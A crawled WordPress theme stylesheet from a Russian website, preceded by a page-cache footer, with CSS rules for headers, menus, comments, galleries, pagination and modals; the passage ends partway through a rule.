Кэширование запросов БД 69/142 за 0.200 секунд с использованием disk

Served from: rmms66.ru @ 2023-07-18 12:19:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://rmms66.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 8064
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
	max-height: 180px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
